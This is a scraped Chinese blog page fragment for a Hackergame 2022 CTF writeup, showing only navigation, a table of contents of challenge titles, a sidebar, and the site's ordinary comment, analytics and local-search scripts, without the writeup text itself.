class="cover" src="[data-uri]" data-lazy-src="https://cdn.gzti.me/hg2022/cover.png" onerror='onerror=null,src="/img/404.jpg"' alt="cover of next post"><div class="info text-right"><div class="info-1"><div class="info-item-1">下一篇</div><div class="info-item-2">Hackergame 2022 (第九届中科大信安赛) Writeup 0x02</div></div><div class="info-2"><div class="info-item-1">Hackergame 2022 题解 Part 3<br>传达不到的文件、惜字如金、二次元神经网络、看不见的彼方、你先别急、不可加密的异世界</div></div></div></a></nav><div class="relatedPosts"><div class="headline"><i class="fas fa-thumbs-up fa-fw"></i><span>相关推荐</span></div><div class="relatedPosts-list"><a class="pagination-related" href="/posts/2021/83a30666/" title="Python 沙箱逃逸"><img class="cover" src="[data-uri]" data-lazy-src="https://bing.biturl.top/?resolution=1920&format=image&index=0&mkt=zh-CN" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-04-30</div><div class="info-item-2">Python 沙箱逃逸</div></div><div class="info-2"><div class="info-item-1">当 Python 代码在服务器上运行的时候，总会遇到一些限制，如何突破这些限制并执行我们想要执行的命令，这就是 Python 沙箱逃逸需要关心的内容。</div></div></div></a><a class="pagination-related" href="/posts/2021/5be62024/" title="用 Docker 部署 nc 类 CTF 题目"><img class="cover" src="[data-uri]" data-lazy-src="https://bing.biturl.top/?resolution=1920&format=image&index=0&mkt=zh-CN" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2021-05-21</div><div class="info-item-2">用 Docker 部署 nc 类 CTF 题目</div></div><div class="info-2"><div class="info-item-1">为了之后为微软社的同学们演示一些 CTF 题目的解法，需要在自己电脑中部署几个可以用来进行简单 nc 交互的 docker，记录一些这个过程中遇到的问题以及坑。</div></div></div></a><a class="pagination-related" href="/posts/2022/ac35dae6/" title="CTF-nc-docker 配置指南"><img class="cover" src="[data-uri]" data-lazy-src="https://bing.biturl.top/?resolution=1920&format=image&index=0&mkt=zh-CN" alt="cover"><div class="info text-center"><div class="info-1"><div class="info-item-1"><i class="far fa-calendar-alt fa-fw"></i> 2022-02-03</div><div class="info-item-2">CTF-nc-docker 配置指南</div></div><div class="info-2"><div class="info-item-1">使用 CTF-nc-docker 配置你自己的 netcat 题目和服务。</div></div></div></a></div></div><hr class="custom-hr"><div id="post-comment"><div class="comment-head"><div class="comment-headline"><i class="fas fa-comments fa-fw"></i><span> 评论</span></div></div><div class="comment-wrap"><div><div id="giscus-wrap"></div></div></div></div></div><div class="aside-content" id="aside-content"><div class="card-widget card-info text-center"><div class="avatar-img"><img src="[data-uri]" data-lazy-src="https://cdn.gzti.me/avatar/Icon_2021.png" onerror='this.onerror=null,this.src="/img/friend_404.gif"' alt="avatar"></div><div class="author-info-name">GZTime</div><div class="author-info-description">Walking on the Time Axis.</div><div class="site-data"><a href="/archives/"><div class="headline">文章</div><div class="length-num">84</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">20</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">8</div></a></div><a id="card-info-btn" target="_blank" rel="noopener" href="https://github.com/GZTimeWalker"><i class="fab fa-github"></i><span>Follow Me</span></a><div class="card-info-social-icons"><a class="social-icon" href="https://github.com/GZTimeWalker" target="_blank" title="Github"><i class="fab fa-github"></i></a><a class="social-icon" href="https://x.com/GZTimeWalker" target="_blank" title="X"><i class="fab fa-twitter"></i></a><a class="social-icon" href="/atom.xml" target="_blank" title="RSS"><i class="fas fa-rss"></i></a></div></div><div class="card-widget article-set" id="article-set"><div class="item-headline"><i class="fas fa-scroll"></i><span>系列文章</span></div><div class="item-content"><div class="aside-list"><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2023/b1f2c73b/" title="Hackergame 2023 Summary">Hackergame 2023 Summary</a><time datetime="2023-11-04T00:10:00Z" title="发表于 2023-11-04 00:10:00">2023-11-04</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2022/a689d378/" title="Hackergame 2022 Summary">Hackergame 2022 Summary</a><time datetime="2022-10-19T14:54:01.000Z" title="发表于 2022-10-29 14:54:01">2022-10-29</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2021/9f04efbd/" title="Hackergame 2021 Summary">Hackergame 2021 Summary</a><time datetime="2021-10-30T04:26:21.000Z" title="发表于 2021-10-30 12:26:21">2021-10-30</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2020/887ffbfe/" title="Hackergame 2020 Summary">Hackergame 2020 Summary</a><time datetime="2020-11-08T08:35:00.000Z" title="发表于 2020-11-08 16:35:00">2020-11-08</time></div></div></div></div></div><div class="sticky_layout"><div class="card-widget" id="card-toc"><div class="item-headline"><i class="fas fa-stream"></i><span>目录</span><span class="toc-percentage"></span></div><div class="toc-content"><ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link"><span class="toc-number">1.</span> <span class="toc-text">Hackergame 2022 writeup 0x01</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E9%87%8F%E5%AD%90%E8%97%8F%E5%AE%9D%E5%9B%BE"><span class="toc-number">1.1.</span> <span class="toc-text">量子藏宝图</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%89%87%E4%B8%8A%E7%B3%BB%E7%BB%9F"><span class="toc-number">1.2.</span> <span class="toc-text">片上系统</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%BC%95%E5%AF%BC%E6%89%87%E5%8C%BA"><span class="toc-number">1.2.1.</span> <span class="toc-text">引导扇区</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F"><span class="toc-number">1.2.2.</span> <span class="toc-text">操作系统</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E9%93%BE%E4%B8%8A%E8%AE%B0%E5%BF%86%E5%A4%A7%E5%B8%88"><span class="toc-number">1.3.</span> <span class="toc-text">链上记忆大师</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E8%AE%B0%E5%BF%86%E7%BB%83%E4%B9%A0"><span class="toc-number">1.3.1.</span> <span class="toc-text">记忆练习</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%89%9B%E5%88%80%E5%B0%8F%E8%AF%95-%E7%BB%88%E6%9E%81%E6%8C%91%E6%88%98"><span class="toc-number">1.3.2.</span> <span class="toc-text">牛刀小试 &amp; 终极挑战</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E4%BC%81%E9%B9%85%E6%8B%BC%E7%9B%98"><span class="toc-number">1.4.</span> <span class="toc-text">企鹅拼盘</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E8%BF%99%E4%B9%88%E7%AE%80%E5%8D%95%E6%88%91%E9%97%AD%E7%9C%BC%E9%83%BD%E5%8F%AF%E4%BB%A5%EF%BC%81"><span class="toc-number">1.4.1.</span> <span class="toc-text">这么简单我闭眼都可以！</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%A4%A7%E5%8A%9B%E5%BD%93%E7%84%B6%E5%87%BA%E5%A5%87%E8%BF%B9%E5%95%A6"><span class="toc-number">1.4.2.</span> <span class="toc-text">大力当然出奇迹啦~</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E8%BF%99%E4%B8%AA%E6%8B%BC%E7%9B%98%E3%80%82%E3%80%82%E8%83%BD%E9%9D%A0%E6%8E%80%E6%A1%8C%E5%AD%90%E5%BC%84%E4%B9%B1%E5%90%97%EF%BC%9F"><span class="toc-number">1.4.3.</span> <span class="toc-text">这个拼盘。。能靠掀桌子弄乱吗？</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%9D%AF%E7%AA%97%E9%B9%85%E5%BD%B1"><span class="toc-number">1.5.</span> <span class="toc-text">杯窗鹅影</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#flag1"><span class="toc-number">1.5.1.</span> <span class="toc-text">&#x2F;flag1</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#readflag"><span class="toc-number">1.5.2.</span> <span class="toc-text">&#x2F;readflag</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#RoboGame"><span class="toc-number">1.6.</span> <span class="toc-text">RoboGame</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Flag-%E8%87%AA%E5%8A%A8%E6%9C%BA"><span class="toc-number">1.7.</span> <span class="toc-text">Flag 自动机</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%AE%89%E5%85%A8%E7%9A%84%E5%9C%A8%E7%BA%BF%E6%B5%8B%E8%AF%84"><span class="toc-number">1.8.</span> <span class="toc-text">安全的在线测评</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%97%A0%E6%B3%95-AC-%E7%9A%84%E9%A2%98%E7%9B%AE"><span class="toc-number">1.8.1.</span> <span class="toc-text">无法 AC 的题目</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E5%8A%A8%E6%80%81%E6%95%B0%E6%8D%AE"><span class="toc-number">1.8.2.</span> <span class="toc-text">动态数据</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%BE%AE%E7%A7%AF%E5%88%86%E8%AE%A1%E7%AE%97%E5%B0%8F%E7%BB%83%E4%B9%A0"><span class="toc-number">1.9.</span> <span class="toc-text">微积分计算小练习</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%BD%AE%E6%8D%A2%E9%AD%94%E7%BE%A4"><span class="toc-number">1.10.</span> <span class="toc-text">置换魔群</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%BD%AE%E6%8D%A2%E7%BE%A4%E4%B8%8A%E7%9A%84-RSA"><span class="toc-number">1.10.1.</span> <span class="toc-text">置换群上的 RSA</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%BD%AE%E6%8D%A2%E7%BE%A4%E4%B8%8A%E7%9A%84-DH"><span class="toc-number">1.10.2.</span> <span class="toc-text">置换群上的 DH</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#%E7%BD%AE%E6%8D%A2%E7%BE%A4%E4%B8%8A%E7%9A%84%E8%B6%85%E5%A4%A7%E7%A6%BB%E6%95%A3%E5%AF%B9%E6%95%B0"><span class="toc-number">1.10.3.</span> <span class="toc-text">置换群上的超大离散对数</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%81%AB%E7%9C%BC%E9%87%91%E7%9D%9B%E7%9A%84%E5%B0%8F-E"><span class="toc-number">1.11.</span> <span class="toc-text">火眼金睛的小 E</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#%E6%9C%89%E6%89%8B%E5%B0%B1%E8%A1%8C"><span class="toc-number">1.11.1.</span> <span class="toc-text">有手就行</span></a></li></ol></li></ol></li></ol></div></div><div class="card-widget card-recent-post"><div class="item-headline"><i class="fas fa-history"></i><span>最新文章</span></div><div class="aside-list"><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2025/bdbc1ba4/" title="24，继续走在时间轴上">24，继续走在时间轴上</a><time datetime="2025-10-10T16:00:00.000Z" title="发表于 2025-10-11 00:00:00">2025-10-11</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2024/a83bb32b/" title="23，一个质数">23，一个质数</a><time datetime="2024-10-10T16:00:00.000Z" title="发表于 2024-10-11 00:00:00">2024-10-11</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2024/24010537/" title="给 QNAP 配置 ACME 那些事">给 QNAP 配置 ACME 那些事</a><time datetime="2024-05-17T22:19:55.000Z" title="发表于 2024-05-18 06:19:55">2024-05-18</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2023/43ee528a/" title="2023 年终报告">2023 年终报告</a><time datetime="2023-12-30T07:00:00.000Z" title="发表于 2023-12-30 15:00:00">2023-12-30</time></div></div><div class="aside-list-item no-cover"><div class="content"><a class="title" href="/posts/2023/1c5683d9/" title="使用 USB tty 控制你的 Linux 主机">使用 USB tty 控制你的 Linux 主机</a><time datetime="2023-11-26T15:05:07.000Z" title="发表于 2023-11-26 23:05:07">2023-11-26</time></div></div></div></div></div></div></main><footer id="footer" style="background-image:url(https://cdn.gzti.me/hg2022/cover.png)"><div class="footer-other"><div class="footer-copyright"><span class="copyright">&copy;&nbsp;2018 - 2025 By GZTime</span></div><div class="footer_custom_text"><p style="margin-bottom:0!important"><strong>Walking&nbsp;on&nbsp;the&nbsp;Time&nbspAxis.</strong></p><p style="margin:0 auto!important">本站所用代码字体为<span style="font-family:'JetBrains Mono';font-weight:700">JetBrains&nbsp;Mono</span></p><p style="margin-top:0!important">其中出现的特殊样式为字符连字</p><p style="margin-top:0!important"><a href="https://www.foreverblog.cn/" target="_blank"><img src="[data-uri]" data-lazy-src="https://img.foreverblog.cn/logo_en_default.png" alt="" style="width:auto;height:16px"></a></p></div></div></footer></div><div id="rightside"><div id="rightside-config-hide"><button id="readmode" type="button" title="阅读模式"><i class="fas fa-book-open"></i></button><button id="darkmode" type="button" title="日间和夜间模式切换"><i class="fas fa-adjust"></i></button><button id="hide-aside-btn" type="button" title="单栏和双栏切换"><i class="fas fa-arrows-alt-h"></i></button></div><div id="rightside-config-show"><button id="rightside-config" type="button" title="设置"><i class="fas fa-cog fa-spin"></i></button><button class="close" id="mobile-toc-button" type="button" title="目录"><i class="fas fa-list-ul"></i></button><a id="to_comment" href="#post-comment" title="前往评论"><i class="fas fa-comments"></i></a><button id="go-up" type="button" title="回到顶部"><span class="scroll-percent"></span><i class="fas fa-arrow-up"></i></button></div></div><div><script src="/js/utils.js"></script><script src="/js/main.js"></script><script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox/fancybox.umd.min.js"></script><script src="https://cdn.jsdelivr.net/npm/instant.page/instantpage.min.js" type="module"></script><script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload/dist/lazyload.iife.min.js"></script><script src="https://cdn.jsdelivr.net/npm/node-snackbar/dist/snackbar.min.js"></script><div class="js-pjax"><script>(async()=>{window.katex_js_css||(window.katex_js_css=!0,await btf.getCSS("https://cdn.jsdelivr.net/npm/katex/dist/katex.min.css"),await btf.getScript("https://cdn.jsdelivr.net/npm/katex/dist/contrib/copy-tex.min.js")),document.querySelectorAll("#article-container .katex").forEach(t=>t.classList.add("katex-show"))})()</script><script>(()=>{const e=()=>{(()=>{const e=document.querySelectorAll("pre > code.mermaid");0!==e.length&&e.forEach(e=>{const t=document.createElement("pre");t.className="mermaid-src",t.hidden=!0,t.textContent=e.textContent;const n=document.createElement("div");n.className="mermaid-wrap",n.appendChild(t),e.parentNode.replaceWith(n)})})();const e=document.querySelectorAll("#article-container .mermaid-wrap");if(0===e.length)return;const t=()=>(e=>{window.loadMermaid=!0;const t="dark"===document.documentElement.getAttribute("data-theme")?"dark":"default";e.forEach((e,n)=>{const d=e.firstElementChild,a="mermaid-"+n,r=`%%{init:{ 'theme':'${t}'}}%%\n`+d.textContent,m=mermaid.render(a,r),o=e=>{d.insertAdjacentHTML("afterend",e)};"string"==typeof m?o(m):m.then(({svg:e})=>o(e))})})(e);btf.addGlobalFn("themeChange",t,"mermaid"),window.loadMermaid?t():btf.getScript("https://cdn.jsdelivr.net/npm/mermaid/dist/mermaid.min.js").then(t)};btf.addGlobalFn("encrypt",e,"mermaid"),window.pjax?e():document.addEventListener("DOMContentLoaded",e)})()</script><script>(()=>{const t="shuoshuo"===GLOBAL_CONFIG_SITE.pageType,e={"data-input-position":"top","data-emit-metadata":"0"},a=t=>"dark"===t?"dark":"light",s=(s=document,n)=>{const o=t?{"data-mapping":"specific","data-term":n}:{"data-mapping":e&&e["data-mapping"]||"pathname"},i=(t=>{const e=document.createElement("script");return Object.entries(t).forEach(([t,a])=>{e.setAttribute(t,a)}),e})({src:"https://giscus.app/client.js","data-repo":"GZTimeWalker/blog-comments","data-repo-id":"R_kgDOGztJWQ","data-category-id":"DIC_kwDOGztJWc4CBD43","data-theme":a(document.documentElement.getAttribute("data-theme")),"data-reactions-enabled":"1",crossorigin:"anonymous",async:!0,...e,...o});s.querySelector("#giscus-wrap").appendChild(i),t&&(window.shuoshuoComment.destroyGiscus=()=>{s.children.length&&(s.innerHTML="",s.classList.add("no-comment"))})};btf.addGlobalFn("themeChange",t=>{const e=document.querySelector("#giscus-wrap iframe");if(e){const s={giscus:{setConfig:{theme:a(t)}}};e.contentWindow.postMessage(s,"https://giscus.app")}},"giscus"),t?window.shuoshuoComment={loadComment:s}:s()})()</script></div><script defer id="ribbon" src="https://cdn.jsdelivr.net/npm/butterfly-extsrc/dist/canvas-ribbon.min.js" size="200" alpha="0.6" zindex="-1" mobile="false" data-click="false"></script><script src="https://cdn.jsdelivr.net/npm/pjax/pjax.min.js"></script><script>(()=>{window.pjax=new Pjax({elements:'a:not([target="_blank"])',selectors:['meta[property="og:image"]','meta[property="og:title"]','meta[property="og:url"]','meta[property="og:description"]','link[rel="canonical"]',"head > title","#config-diff","#body-wrap","#rightside-config-hide","#rightside-config-show",".js-pjax"],cacheBust:!1,analytics:!0,scrollRestoration:!1});const e=e=>{e&&Object.values(e).forEach(e=>{try{e()}catch(e){console.debug("Pjax callback failed:",e)}})};document.addEventListener("pjax:send",()=>{btf.removeGlobalFnEvent("pjaxSendOnce"),btf.removeGlobalFnEvent("themeChange");const t=document.body.classList;t.contains("read-mode")&&t.remove("read-mode"),e(window.globalFn.pjaxSend)}),document.addEventListener("pjax:complete",()=>{btf.removeGlobalFnEvent("pjaxCompleteOnce"),document.querySelectorAll("script[data-pjax]").forEach(e=>{const t=document.createElement("script"),o=e.text||e.textContent||e.innerHTML||"";Array.from(e.attributes).forEach(e=>t.setAttribute(e.name,e.value)),t.appendChild(document.createTextNode(o)),e.parentNode.replaceChild(t,e)}),e(window.globalFn.pjaxComplete)}),document.addEventListener("pjax:error",e=>{if(404===e.request.status){window.location.href=e.request.responseURL}})})()</script><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script><div id="local-search"><div class="search-dialog"><nav class="search-nav"><span class="search-dialog-title">搜索</span><i class="fas fa-spinner fa-pulse" id="loading-status" hidden></i><button class="search-close-button"><i class="fas fa-times"></i></button></nav><div class="text-center" id="loading-database"><i class="fas fa-spinner fa-pulse"></i><span> 数据加载中</span></div><div class="local-search-input"><input placeholder="搜索" type="text"></div><hr><div id="local-search-results"></div><div class="ais-Pagination" id="local-search-pagination" style="display:none"><ul class="ais-Pagination-list"></ul></div><div id="local-search-stats"></div></div><div id="search-mask"></div><script src="/js/search/local-search.js"></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cebb7276a8c8407580beeea01c336b8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blog.gzti.me/js/search/local-search.js
body_size: 2929
content:
class LocalSearch{constructor({path:e="",unescape:t=!1,top_n_per_article:a=1}){this.path=e,this.unescape=t,this.top_n_per_article=a,this.isfetched=!1,this.datas=null}getIndexByWord(e,n,s=!1){let l=[],r=new Set;return s||(n=n.toLowerCase()),e.forEach(t=>{this.unescape&&((e=document.createElement("div")).innerText=t,t=e.innerHTML);var e,a=t.length;if(0!==a){let e=0;var i;for(s||(t=t.toLowerCase());-1<(i=n.indexOf(t,e));)l.push({position:i,word:t}),r.add(t),e=i+a}}),l.sort((e,t)=>e.position!==t.position?e.position-t.position:t.word.length-e.word.length),[l,r]}mergeIntoSlice(e,t,a){var i;let{position:n,word:s}=a[0];for(var l=[],r=new Set;n+s.length<=t&&0!==a.length;){r.add(s),l.push({position:n,length:s.length});var o=n+s.length;for(a.shift();0!==a.length&&(i=a[0],n=i.position,s=i.word,o>n);)a.shift()}return{hits:l,start:e,end:t,count:r.size}}highlightKeyword(e,t){let a="",i=t.start;for(var{position:n,length:s}of t.hits)a+=e.substring(i,n),i=n+s,a+=`<mark class="search-keyword">${e.substr(n,s)}</mark>`;return a+=e.substring(i,t.end)}getResultItems(g){let p=[];return this.datas.forEach(({title:a,content:i,url:n})=>{var[s,l]=this.getIndexByWord(g,a),[r,o]=this.getIndexByWord(g,i),l=new Set([...l,...o]).size,o=s.length+r.length;if(0!==o){var c=[];0!==s.length&&c.push(this.mergeIntoSlice(0,a.length,s));let e=[];for(;0!==r.length;){var h=r[0].position,d=Math.max(0,h-20),h=Math.min(i.length,h+100);e.push(this.mergeIntoSlice(d,h,r))}e.sort((e,t)=>e.count!==t.count?t.count-e.count:e.hits.length!==t.hits.length?t.hits.length-e.hits.length:e.start-t.start);s=parseInt(this.top_n_per_article,10);0<=s&&(e=e.slice(0,s));let t="";(n=new URL(n,location.origin)).searchParams.append("highlight",g.join(" ")),t+=0!==c.length?`<li class="local-search-hit-item"><a href="${n.href}"><span class="search-result-title">${this.highlightKeyword(a,c[0])}</span>`:`<li class="local-search-hit-item"><a href="${n.href}"><span class="search-result-title">${a}</span>`,e.forEach(e=>{t+=`<p class="search-result">${this.highlightKeyword(i,e)}...</p>`}),t+="</a></li>",p.push({item:t,id:p.length,hitCount:o,includedCount:l})}}),p}fetchData(){let t=!this.path.endsWith("json");fetch(this.path).then(e=>e.text()).then(e=>{this.isfetched=!0,this.datas=t?[...(new DOMParser).parseFromString(e,"text/xml").querySelectorAll("entry")].map(e=>({title:e.querySelector("title").textContent,content:e.querySelector("content").textContent,url:e.querySelector("url").textContent})):JSON.parse(e),this.datas=this.datas.filter(e=>e.title).map(e=>(e.title=e.title.trim(),e.content=e.content?e.content.trim().replace(/<[^>]+>/g,""):"",e.url=decodeURIComponent(e.url).replace(/\/{2,}/g,"/"),e)),window.dispatchEvent(new Event("search:loaded"))})}highlightText(t,e,a){var i=t.nodeValue;let n=e.start;var s,l,r=[];for({position:s,length:l}of e.hits){var o=document.createTextNode(i.substring(n,s)),c=(n=s+l,document.createElement("mark"));c.className=a,c.appendChild(document.createTextNode(i.substr(s,l))),r.push(o,c)}t.nodeValue=i.substring(n,e.end),r.forEach(e=>{t.parentNode.insertBefore(e,t)})}highlightSearchWords(e){var t=new URL(location.href).searchParams.get("highlight");let a=t?t.split(" "):[];if(a.length&&e){for(var i=document.createTreeWalker(e,NodeFilter.SHOW_TEXT,null),n=[];i.nextNode();)i.currentNode.parentNode.matches("button, select, textarea, .mermaid")||n.push(i.currentNode);n.forEach(e=>{var[t]=this.getIndexByWord(a,e.nodeValue);t.length&&(t=this.mergeIntoSlice(0,e.nodeValue.length,t),this.highlightText(e,t,"search-keyword"))})}}}window.addEventListener("load",()=>{let{path:e,top_n_per_article:t,unescape:a,languages:n,pagination:i}=GLOBAL_CONFIG.localSearch,s=i&&i.enable,l=new LocalSearch({path:e,top_n_per_article:t,unescape:a}),r=document.querySelector(".local-search-input input"),o=document.getElementById("local-search-stats"),c=document.getElementById("loading-status"),h=!e.endsWith("json"),d=0,g=i.hitsPerPage||10,p=[],u=(s||(d=void 0,p=void 0),{get pagination(){return document.getElementById("local-search-pagination")},get paginationList(){return document.querySelector("#local-search-pagination .ais-Pagination-list")}}),m=e=>{s?u.pagination.style.display=e?"":"none":u.pagination.style.display="none"},f=(e,t)=>{var a=document.getElementById("local-search-results"),i=s?p.slice(d*g,(d+1)*g):t;s&&0===i.length&&0<p.length?(d=0,f(e,t)):(i=i.map((e,t)=>{t=s?d*g+t+1:t+1;return e.item.replace('<li class="local-search-hit-item">',`<li class="local-search-hit-item" value="${t}">`)}),a.innerHTML=`<ol class="search-result-list">${i.join("")}</ol>`,i=(s?p:t).length,i=n.hits_stats.replace(/\$\{hits}/,i),o.innerHTML=`<hr><div class="search-result-stats">${i}</div>`,s&&(i=Math.ceil(p.length/g),v(d,i,e)),i=0<t.length,m(i),window.pjax&&window.pjax.refresh(a))},v=(i,e,t)=>{if(e<=1)u.pagination.style.display="none",u.paginationList.innerHTML="";else{u.pagination.style.display="block";var n=0===i,s=i===e-1,l=window.innerWidth<768?3:5;let t=Math.max(0,i-Math.floor(l/2));var r=Math.min(e-1,t+l-1);r-t+1<l&&(t=Math.max(0,r-l+1));let a="";l<e&&0<t&&(a+=`
        <li class="ais-Pagination-item ais-Pagination-item--page">
          <a class="ais-Pagination-link" aria-label="Page 1" href="#" data-page="0">1</a>
        </li>`,1<t)&&(a+=`
          <li class="ais-Pagination-item ais-Pagination-item--ellipsis">
            <span class="ais-Pagination-link">...</span>
          </li>`);for(let e=t;e<=r;e++){var o=e===i;a+=o?`
          <li class="ais-Pagination-item ais-Pagination-item--page ais-Pagination-item--selected">
            <span class="ais-Pagination-link" aria-label="Page ${e+1}">${e+1}</span>
          </li>`:`
          <li class="ais-Pagination-item ais-Pagination-item--page">
            <a class="ais-Pagination-link" aria-label="Page ${e+1}" href="#" data-page="${e}">${e+1}</a>
          </li>`}l<e&&r<e-1&&(r<e-2&&(a+=`
          <li class="ais-Pagination-item ais-Pagination-item--ellipsis">
            <span class="ais-Pagination-link">...</span>
          </li>`),a+=`
        <li class="ais-Pagination-item ais-Pagination-item--page">
          <a class="ais-Pagination-link" aria-label="Page ${e}" href="#" data-page="${e-1}">${e}</a>
        </li>`),1<e?u.paginationList.innerHTML=`
            <li class="ais-Pagination-item ais-Pagination-item--previousPage ${n?"ais-Pagination-item--disabled":""}">
              ${n?'<span class="ais-Pagination-link ais-Pagination-link--disabled" aria-label="Previous Page"><i class="fas fa-angle-left"></i></span>':`<a class="ais-Pagination-link" aria-label="Previous Page" href="#" data-page="${i-1}"><i class="fas fa-angle-left"></i></a>`}
            </li>
            ${a}
            <li class="ais-Pagination-item ais-Pagination-item--nextPage ${s?"ais-Pagination-item--disabled":""}">
              ${s?'<span class="ais-Pagination-link ais-Pagination-link--disabled" aria-label="Next Page"><i class="fas fa-angle-right"></i></span>':`<a class="ais-Pagination-link" aria-label="Next Page" href="#" data-page="${i+1}"><i class="fas fa-angle-right"></i></a>`}
            </li>`:u.pagination.style.display="none"}},P=()=>{document.getElementById("local-search-results").textContent="",o.textContent="",m(!1),s&&(p=[],d=0)},w=e=>{document.getElementById("local-search-results").textContent="";var t=document.createElement("div");t.className="search-result-stats",t.textContent=n.hits_empty.replace(/\$\{query}/,e),o.innerHTML=t.outerHTML,m(!1),s&&(p=[],d=0)},y=()=>{if(l.isfetched){let e=r.value.trim().toLowerCase();""!==(e=h?e.replace(/</g,"&lt;").replace(/>/g,"&gt;"):e)&&(c.hidden=!1);var a=e.split(/[-\s]+/);let t=[];0<e.length&&(t=l.getResultItems(a)),1===a.length&&""===a[0]?P():0===t.length?w(e):(t.sort((e,t)=>e.includedCount!==t.includedCount?t.includedCount-e.includedCount:e.hitCount!==t.hitCount?t.hitCount-e.hitCount:t.id-e.id),s&&(p=t,d=0),f(e,t)),c.hidden=!0}},b=!1,E=document.getElementById("search-mask"),x=document.querySelector("#local-search .search-dialog"),L=()=>{window.innerWidth<768&&x.style.setProperty("--search-height",window.innerHeight+"px")},S=()=>{btf.overflowPaddingR.add(),btf.animateIn(E,"to_show 0.5s"),btf.animateIn(x,"titleScale 0.5s"),setTimeout(()=>{r.focus()},300),b||(l.isfetched||l.fetchData(),r.addEventListener("input",y),b=!0),document.addEventListener("keydown",function e(t){"Escape"===t.code&&(I(),document.removeEventListener("keydown",e))}),L(),window.addEventListener("resize",L)},I=()=>{btf.overflowPaddingR.remove(),btf.animateOut(x,"search_close .5s"),btf.animateOut(E,"to_hide 0.5s"),window.removeEventListener("resize",L)},k=()=>{btf.addEventListenerPjax(document.querySelector("#search-button > .search"),"click",S)};window.addEventListener("search:loaded",()=>{var e=document.getElementById("loading-database");e.nextElementSibling.style.visibility="visible",e.remove()}),k(),document.querySelector("#local-search .search-close-button").addEventListener("click",I),E.addEventListener("click",I),GLOBAL_CONFIG.localSearch.preload&&l.fetchData(),l.highlightSearchWords(document.getElementById("article-container")),s&&u.pagination.addEventListener("click",e=>{e.preventDefault();var e=e.target.closest("a[data-page]");e&&(e=parseInt(e.dataset.page,10),!isNaN(e))&&0<p.length&&(d=e,f(r.value.trim().toLowerCase(),p))}),m(!1),window.addEventListener("pjax:complete",()=>{btf.isHidden(E)||I(),l.highlightSearchWords(document.getElementById("article-container")),k()})});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blog.gzti.me/js/main.js
body_size: 5039
content:
